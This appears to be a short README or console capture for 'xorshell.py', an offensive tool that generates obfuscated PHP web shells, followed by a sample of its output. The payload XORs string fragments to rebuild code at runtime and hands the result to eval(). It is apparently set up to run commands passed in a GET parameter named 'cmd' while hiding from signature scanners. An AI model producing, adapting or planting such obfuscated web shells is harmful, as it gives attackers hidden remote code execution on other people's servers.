 C:\Users\ggboom993\Desktop>python3 xorshell.py
XORSHELL
@ggboom993
Usage: python3 -m/--method [GET\POST] -p/--password [password] -o/--output [output filename]
[+] Method: GET
[*] Password: cmd
[#] Encoded Payload:
<?php
$xor=("qIsB"^"aecv"^"uZqX").("h6"^"3b"^"sp").("KWGa"^"eQWD"^"qAUq").("RN"^"gQ"^"n8").("l9b"^"z0R"^"udT").("KdF0"^"XqZo"^"4H5d");
eval($xor);
?>